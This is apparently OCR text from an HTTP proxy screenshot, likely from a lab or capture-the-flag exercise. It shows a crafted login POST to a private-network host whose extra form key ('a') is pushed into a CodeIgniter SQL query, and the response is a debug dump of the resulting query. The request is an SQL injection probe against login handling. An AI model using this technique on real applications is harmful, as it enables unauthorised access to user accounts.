 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.8.79:29458
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.63 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Content-Length: 40
10
11 username=a&password=notvalidpassword&'a'
Response
Pretty Raw Hex Render \n
9 Cache-Control: no-store, max-age=0, no-cache
10 Content-Length: 4725
11 Connection: close
12 Content-Type: application/json; charset=UTF-8
13
14 object(CodeIgniter\Database\Query)#61 (9) {
15 ["originalQueryString":protected]=>
16 string(76) "SELECT *
17 FROM `users`
18 WHERE `username` = :username:
19 AND 'a' = :'a':
20 LIMIT 1"
21 ["finalQueryString":protected]=>
22 string(66) "SELECT *
23 FROM `users`
24 WHERE `username` = 'a'
25 AND 'a' = ''
26 LIMIT 1"
27 ["binds":protected]=>
28 array(2) {
29 ["username"]=>
30 array(2) {
31 [0]=>
32 string(1) "a"
33 [1]=>
34 bool(true)
35 }
36 ["'a'"]=>
37 array(2) {
38 [0]=>
39 string(0) ""
40 [1]=>
41 bool(true)
42 }
43 }
44 ["bindMarker":protected]=>
45 string(1) "?"
46 ["startTime":protected]=>
47 float(1698660457.0868)
48 ["endTime":protected]=>
49 float(1698660457.0871)